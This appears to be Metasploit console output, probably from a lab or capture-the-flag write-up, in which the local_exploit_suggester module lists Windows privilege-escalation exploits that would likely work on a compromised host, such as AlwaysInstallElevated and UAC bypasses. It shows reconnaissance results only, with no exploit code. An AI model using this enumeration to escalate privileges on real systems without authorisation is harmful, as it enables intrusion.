 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> run
[*] 10.10.19.172 - Collecting local exploits for x86/windows...
[*] 10.10.19.172 - 188 exploit checks are being tried...
[+] 10.10.19.172 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.19.172 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.19.172 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.19.172 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.19.172 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 10.10.19.172 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/always_install_elevated                  Yes                      The target is vulnerable.
2   exploit/windows/local/bypassuac_sluihijack                     Yes                      The target appears to be vulnerable.
3   exploit/windows/local/cve_2020_1048_printerdemon               Yes                      The target appears to be vulnerable.
4   exploit/windows/local/cve_2020_1337_printerdemon               Yes                      The target appears to be vulnerable.
5   exploit/windows/local/ms16_032_secondary_logon_handle_privesc  Yes                      The service is running, but could not be validated.
6   exploit/windows/local/adobe_sandbox_adobecollabsync            No                       Cannot reliably check exploitability.
7   exploit/windows/local/agnitum_outpost_acs                      No                       The target is not exploitable.
8   exploit/windows/local/anyconnect_lpe                           No                       The target is not exploitable. vpndownloader.exe not found on file system
9   exploit/windows/local/bits_ntlm_token_impersonation            No                       The target is not exploitable.
10  exploit/windows/local/bthpan                                   No                       The target is not exploitable.
11  exploit/windows/local/bypassuac_eventvwr                       No                       The target is not exploitable.
12  exploit/windows/local/bypassuac_fodhelper                      No                       The target is not exploitable.
13  exploit/windows/local/canon_driver_privesc                     No                       The target is not exploitable. No Canon TR150 driver directory found
14  exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   No                       The check raised an exception.
15  exploit/windows/local/gog_galaxyclientservice_privesc          No                       The target is not exploitable. Galaxy Client Service not found